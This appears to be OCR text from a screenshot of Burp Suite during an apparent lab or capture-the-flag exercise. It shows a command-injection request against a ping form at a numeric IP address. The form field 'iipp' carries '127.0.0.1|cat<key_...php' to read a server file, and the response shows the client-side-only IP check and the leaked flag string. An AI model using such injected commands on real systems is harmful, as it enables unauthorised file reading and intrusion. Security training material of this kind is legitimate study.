 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Login to Webmin
订单详情
正在连接...
219.15
Burp Suite Professional v1.5.18 - licensed to LarryLau
禁用
Cookie
INT
Load URL
Split URL
Execute
NETCRAFT
Se
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < >
Target: http://219.153.49.228:41825
?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 219.153.49.228:41825
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://219.153.49.228:41825/
Cookie: redirect=1;
JSESSIONID=F39052F9380F325E1BF653F406E95F83
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
iipp=127.0.0.1|cat<key_244551873518330.php&submit=Ping
读取文件
Response
Raw Headers Hex HTML Render
<script language="javascript">
function f_check_IP()
{ var ip =
document.getElementById('reg_ip').value;
var
re=/^(\d+)\.(\d+)\.(\d+)\.(\d+)$/;
if(re.test(ip))
{
if( RegExp.$1<256 &&
RegExp.$2<256 && RegExp.$3<256 && RegExp.$4<256)
return true;
}
alert("IP\u683C\u5F0F\u4E0D\u6B63\u786E");
return false;
}
</script>
<form action="" method="post"
onsubmit="return f_check_IP()">
IP: <input type="text" id="reg_ip"
name="iipp" />
<input type="submit" name="submit"
value="Ping">
</form>
<div style="height:500px;border:1px
solid
#000;background-color:#222222;color:#00ff00"><?php<br>/
*<br>mozhedd08e8f5b1b6b05bac18d30915a*/<br>?><br></div>
</div>
</div>
</body>
查看器
所有
HTM
状态
方
PO
URL
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches